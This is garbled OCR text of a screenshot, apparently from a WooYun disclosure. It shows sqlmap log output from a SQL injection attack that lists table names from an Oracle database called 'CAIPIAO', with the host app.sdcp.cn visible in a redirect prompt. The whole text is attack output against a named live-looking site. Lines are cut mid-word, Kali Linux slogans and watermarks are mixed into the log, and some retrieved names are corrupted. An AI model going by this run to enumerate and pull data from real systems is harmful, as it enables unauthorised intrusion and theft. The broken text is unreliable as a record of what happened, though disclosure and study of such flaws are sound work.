 back-end DBMS: Oracle
[23:40:32] [INFO] fetching tables for database: 'CAIPIAO'
[23:40:32] [INFO] fetching number of tables for database 'CAIPIAO'
[23:40:32] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[23:40:32] [INFO] retrieved:
[23:40:35] [WARNING] reflective value(s) found and filtering out
95
[23:41:00] [INFO] retrieved: RAFFLE_REGEDIT
[23:43:47] [INFO] retrieved: MWKDTEAIEHQGADVTRKTW
[23:47:44] [INFO] retrieved: ATTACH
[23:48:59] [INFO] retrieved: BGSML
KALI LINUX™
sqlmap got a 302 redirect to 'http://app.sdcp.cn:80/fccms/site/num/3dkjgg
Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original PO
to a new location? [y/N]
TRACKA
the quieter you become, the more you are able to hear"
[23:51:57] [CRITICAL] connection timed out to the target URL or proxy. sq
going to retry the request
35
[23:52:19] [INFO] retrieved: BGSMLTRACKSS
[23:53:27] [INFO] retrieved: BGSMTRICKQYH
[23:55:20] [INFO] retrieved: BGSMTRAC^[YH_
www.wooyun.org